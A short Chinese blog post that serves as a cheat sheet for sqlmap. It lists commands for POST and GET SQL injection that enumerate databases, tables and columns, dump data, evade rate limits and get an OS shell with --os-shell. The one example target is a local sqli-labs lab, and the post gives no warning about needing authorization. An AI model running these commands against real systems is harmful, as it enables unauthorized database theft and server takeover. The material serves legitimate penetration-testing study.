sqlmap的一些简单使用命令

post型注入

*每次使用都要重新抓包,不可以使用旧的数据包

1.使用burpsuite对目标站进行抓包



2.打开sqlmap输入指令

sqlmap -r post.txt路径

*直接把post.txt拖进去即可

回车(~ ̄▽ ̄)~

得到数据库名和版本

使用 sqlmap.py -r 目标文件 --current-db 爆当前数据库

*使用 sqlmap.py -r 目标文件 --dbs 可得到所有目标ip下的所有数据库

爆数据库下的表名

sqlmap.py -r 目标文件 -D 数据库名 --tables

爆数据库下的指定表名下的所有列名

sqlmap.py -r 目标文件 -D 数据库名 -T 指定表名 --columns

爆数据库下的指定表名下的指定列名下的所有数据

sqlmap.py -r 目标文件 -D 数据库名 -T 指定表名 -C指定列名 --dump

查询那张表有username与password

get型注入

判断是否可以注入及注入类型

python sqlmap.py -u 目标网址/?id=1

查询数据库

python sqlmap.py -u 目标网址/?id=1 --dbs 所有数据库

python sqlmap.py -u 目标网址/?id=1 --current-db 当前数据库

查询数据库下的全部表

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 --tables

查询指定表下的全部列

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 -T 指定表名 --columns

查询指定列下的数据

python sqlmap.py -u 目标网址/?id=1 -D 数据库名字 -T 指定表名 -C 列名 --dump

一些使用sqlmap的命令

--random-agent 随机代理 头部

--delay=1 每次探测延时1s 防止访问过快被ban

--count 查看数据的数量 --dump 获取所有数据 脱库

-u http://127.0.0.1/sqliLabs/less-8/ -D security --count

--level 1-5 测试等级1-5 等级越高,检测越详细 等级大于2会检测cookie注入 大于3会检测头注入

--risk sqlmap测试语句的复杂度

--level3 --risk2

--is-dba 查询用户当前权限 dba:true 得到最高权限

--os-shell 直接获得目标的cmd权限

有cmd肯定有dba 有dba不一定有cmd

--fulsh-session 刷新缓存

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步